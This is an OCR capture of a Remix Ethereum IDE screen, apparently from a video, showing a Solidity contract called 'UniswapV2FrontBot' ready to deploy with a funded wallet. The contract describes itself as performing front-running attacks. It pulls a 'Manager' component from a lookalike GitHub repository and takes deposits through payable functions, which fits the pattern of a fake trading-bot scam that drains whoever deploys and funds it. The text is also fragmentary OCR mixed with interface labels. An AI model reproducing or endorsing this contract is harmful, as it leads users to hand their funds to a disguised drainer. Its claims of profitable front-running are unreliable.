 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
P
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x9c7...d3da9 (1.1 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/Front
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
Front Run Bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/Uniswapdev/FrontDeployer/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
0
listen on network
Search with transaction hash or address
ethers.js
remix (run remix.help() for more info)
>
ENG
8:47 AM
12/4/2021
8